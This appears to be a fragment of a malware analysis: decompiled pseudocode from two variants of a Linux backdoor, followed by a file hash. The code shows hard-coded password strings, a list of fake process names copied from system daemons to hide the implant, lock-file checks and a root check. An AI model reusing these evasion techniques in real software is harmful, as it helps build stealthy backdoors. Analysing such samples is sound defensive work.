 10 v9 = __readfsqword(0x28u);
11 strcpy(&v8[7], "justforfun");
12 strcpy(v8, "socket");
13 src[0] = "/sbin/udevd -d";
14 src[1] = "/sbin/mingetty /dev/tty7";
15 src[2] = "/usr/sbin/console-kit-daemon --no-daemon";
16 src[3] = "hald-addon-acpi: listening on acpi kernel interface /proc/acpi/event";
17 src[4] = "dbus-daemon --system";
18 src[5] = "hald-runner";
19 src[6] = "pickup -l -t fifo -u";
20 src[7] = "avahi-daemon: chroot helper";
21 src[8] = "/sbin/auditd -n";
22 src[9] = "/usr/lib/systemd/systemd-journald";
23 strcpy(&pid_path, "/var/run/haldrund.pid");
24 if ( !access(&pid_path, 4) )
25 exit(0);
26 if ( getuid() )
27 return 0;
28 if ( argc == 1 )
29 {
30 if ( !to_open(*argv, "kdmtmpflush") )
31 _exit(0);
32 _exit(-1);
33 }
34 cfg = 0LL;
Source Code
10 strcpy(v9, "215c5b9279d3e462eceb9af3b5028c05");
11 strcpy(v8, "9401ee9a0428863cbd1d97a1f8a20179");
12 src[0] = "/usr/lib/systemd/systemd-machined";
13 src[1] = "/usr/lib/systemd/systemd-machined";
14 src[2] = "/usr/lib/systemd/systemd-machined";
15 src[3] = "/usr/lib/systemd/systemd-machined";
16 src[4] = "/usr/lib/systemd/systemd-machined";
17 src[5] = "/usr/lib/systemd/systemd-machined";
18 src[6] = "/usr/lib/systemd/systemd-machined";
19 src[7] = "/usr/lib/systemd/systemd-machined";
20 src[8] = "/usr/lib/systemd/systemd-machined";
21 src[9] = "/usr/lib/systemd/systemd-machined";
22 strcpy(&file, "/var/run/xinetd.lock");
23 if ( !access(&file, 4) )
24 exit(0);
25 if ( !getuid() )
26 {
27 bzero(&unk_6065C0, 0x24AuLL);
599ae527f10ddb4625687748b7d3734ee51673b664f2e5d0346e64f85e185683